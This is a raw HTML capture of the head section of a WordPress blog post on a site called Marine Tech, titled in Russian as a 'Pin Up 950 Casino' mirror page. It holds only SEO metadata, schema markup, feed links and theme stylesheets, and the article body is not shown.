

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marinetech.com.pk/2023/07/09/pin-up-950-casino-%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE-%D0%BF%D0%BE%D0%BB%D0%BD%D0%BE%D1%86%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9-%D0%B0%D0%BD%D0%B0%D0%BB%D0%BE%D0%B3-%D0%BE%D1%84%D0%B8%D1%86%D0%B8/
body_size: 35923
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Pin Up 950 Casino Зеркало Полноценный Аналог Официального Сайта - Marine Tech</title>
<meta name="description" content="Content"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://marinetech.com.pk/2023/07/09/pin-up-950-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d0%bb%d0%bd%d0%be%d1%86%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b0%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pin Up 950 Casino Зеркало Полноценный Аналог Официального Сайта - Marine Tech" />
<meta property="og:description" content="Content" />
<meta property="og:url" content="https://marinetech.com.pk/2023/07/09/pin-up-950-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d0%bb%d0%bd%d0%be%d1%86%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b0%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" />
<meta property="og:site_name" content="Marine Tech" />
<meta property="article:section" content="PinUp Russian" />
<meta property="article:published_time" content="2023-07-09T04:58:04+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pin Up 950 Casino Зеркало Полноценный Аналог Официального Сайта - Marine Tech" />
<meta name="twitter:description" content="Content" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LegalService","Organization"],"@id":"https://marinetech.com.pk/#organization","name":"Marine Tech","url":"https://marinetech.com.pk","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://marinetech.com.pk/#website","url":"https://marinetech.com.pk","name":"Marine Tech","publisher":{"@id":"https://marinetech.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://marinetech.com.pk/2023/07/09/pin-up-950-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d0%bb%d0%bd%d0%be%d1%86%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b0%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%be%d1%84%d0%b8%d1%86%d0%b8/#webpage","url":"https://marinetech.com.pk/2023/07/09/pin-up-950-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d0%bb%d0%bd%d0%be%d1%86%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b0%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%be%d1%84%d0%b8%d1%86%d0%b8/","name":"Pin Up 950 Casino \u0417\u0435\u0440\u043a\u0430\u043b\u043e \u041f\u043e\u043b\u043d\u043e\u0446\u0435\u043d\u043d\u044b\u0439 \u0410\u043d\u0430\u043b\u043e\u0433 \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0421\u0430\u0439\u0442\u0430 - Marine Tech","datePublished":"2023-07-09T04:58:04+00:00","dateModified":"2023-07-09T04:58:04+00:00","isPartOf":{"@id":"https://marinetech.com.pk/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://marinetech.com.pk/author/admin/","name":"admin","url":"https://marinetech.com.pk/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://marinetech.com.pk/#organization"}},{"@type":"BlogPosting","headline":"Pin Up 950 Casino \u0417\u0435\u0440\u043a\u0430\u043b\u043e \u041f\u043e\u043b\u043d\u043e\u0446\u0435\u043d\u043d\u044b\u0439 \u0410\u043d\u0430\u043b\u043e\u0433 \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0421\u0430\u0439\u0442\u0430 - Marine Tech","datePublished":"2023-07-09T04:58:04+00:00","dateModified":"2023-07-09T04:58:04+00:00","articleSection":"PinUp Russian","author":{"@id":"https://marinetech.com.pk/author/admin/","name":"admin"},"publisher":{"@id":"https://marinetech.com.pk/#organization"},"description":"Content","name":"Pin Up 950 Casino \u0417\u0435\u0440\u043a\u0430\u043b\u043e \u041f\u043e\u043b\u043d\u043e\u0446\u0435\u043d\u043d\u044b\u0439 \u0410\u043d\u0430\u043b\u043e\u0433 \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0421\u0430\u0439\u0442\u0430 - Marine Tech","@id":"https://marinetech.com.pk/2023/07/09/pin-up-950-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d0%bb%d0%bd%d0%be%d1%86%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b0%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%be%d1%84%d0%b8%d1%86%d0%b8/#richSnippet","isPartOf":{"@id":"https://marinetech.com.pk/2023/07/09/pin-up-950-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d0%bb%d0%bd%d0%be%d1%86%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b0%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%be%d1%84%d0%b8%d1%86%d0%b8/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://marinetech.com.pk/2023/07/09/pin-up-950-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d0%bb%d0%bd%d0%be%d1%86%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b0%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%be%d1%84%d0%b8%d1%86%d0%b8/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Feed" href="https://marinetech.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Comments Feed" href="https://marinetech.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Pin Up 950 Casino Зеркало Полноценный Аналог Официального Сайта Comments Feed" href="https://marinetech.com.pk/2023/07/09/pin-up-950-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d0%bb%d0%bd%d0%be%d1%86%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b0%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%be%d1%84%d0%b8%d1%86%d0%b8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2023%2F07%2F09%2Fpin-up-950-casino-%25d0%25b7%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25be-%25d0%25bf%25d0%25be%25d0%25bb%25d0%25bd%25d0%25be%25d1%2586%25d0%25b5%25d0%25bd%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25b0%25d0%25bd%25d0%25b0%25d0%25bb%25d0%25be%25d0%25b3-%25d0%25be%25d1%2584%25d0%25b8%25d1%2586%25d0%25b8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2023%2F07%2F09%2Fpin-up-950-casino-%25d0%25b7%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25be-%25d0%25bf%25d0%25be%25d0%25bb%25d0%25bd%25d0%25be%25d1%2586%25d0%25b5%25d0%25bd%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25b0%25d0%25bd%25d0%25b0%25d0%25bb%25d0%25be%25d0%25b3-%25d0%25be%25d1%2584%25d0%25b8%25d1%2586%25d0%25b8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marinetech.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://marinetech.com.pk/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://marinetech.com.pk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-17.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.10' media='all' />
